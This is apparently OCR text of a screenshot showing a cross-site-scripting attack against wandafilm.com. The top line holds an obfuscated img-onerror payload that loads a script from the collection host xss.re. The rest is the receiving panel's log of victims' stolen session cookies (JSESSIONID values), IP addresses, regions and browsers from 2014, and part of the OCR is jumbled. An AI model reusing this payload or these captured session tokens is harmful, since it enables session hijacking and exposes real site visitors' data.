 <img src="#" onerror="$.get&#x53;cript(&#x27;&#x2f;&#x2f;xss.re&#x2f;5702&#x27;)">
L
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
er
全选 取消 +全部 删除所选 清空此项目接收的数据
选择 折叠 Server参数 自定义参数 HTTP_REFERER
-折叠 Date:2014-09-17 18:12:27 keepsession: 关 title: %u7535%u5F71%u8C08%u8D44 http://www.wandafilm.com
OS:Windows 7 Browser:Firefox cookie: Hm_lvt_12e233684b48dc67054644eaa9e278fc=1410948645; /trade
REMOTE_ADDR:61.173.49.119 JSESSIONID=32BC4D01C839C70395A74DC5F4D32C67.worker4; /movie_times.jsp?filmId=20140821051501377925
Region:上海市上海市电信 Hm_lpvt_12e233684b48dc67054644eaa9e278fc=1410948749
HTTP_USER_AGENT:Mozilla/5.0 toplocation: http://www.wandafilm.com/jingxuan/main.jsp
(Windows NT 6.1; rv:31.0) location: http://www.wandafilm.com/jingxuan/main.jsp
Gecko/20100101 Firefox/31.0 data:
+展开 Date:2014-09-17 18:12:30 keepsession: 关 title: %u7535%u5F71%u8C08%u8D44 http://www.wandafilm.com
+展开 Date:2014-09-17 18:11:34 keepsession: 关 title: %u7535%u5F71%u8C08%u8D44 http://www.wandafilm.com
+展开 Date:2014-09-17 18:11:31 keepsession: 关 title: %u7535%u5F71%u8C08%u8D44 http://www.wandafilm.com
+展开 Date:2014-09-17 18:11:28 keepsession: 关 title: %u7535%u5F71%u8C08%u8D44 http://www.wandafilm.com
-折叠 Date:2014-09-17 18:11:30 keepsession: 关 title: %u7535%u5F71%u8C08%u8D44 http://www.wandafilm.com
OS:Windows XP cookie: JSESSIONID=FDE4B2D3E4F4858B858621552D223BED.worker1; /trade/movie_times.jsp
Browser:Chrome Hm_lvt_12e233684b48dc67054644eaa9e278fc=1409046343,1410948596;
REMOTE_ADDR:119.128.96.6 Hm_lpvt_12e233684b48dc67054644eaa9e278fc=1410948674
Region:广东省东莞市电信 toplocation: http://www.wandafilm.com/jingxuan/main.jsp
HTTP_USER_AGENT:Mozilla/5.0 location: http://www.wandafilm.com/jingxuan/main.jsp
(Windows NT 5.1) data:
AppleWebKit/537.36 (KHTML, like
64% 0.0K/s
20℃
Alexa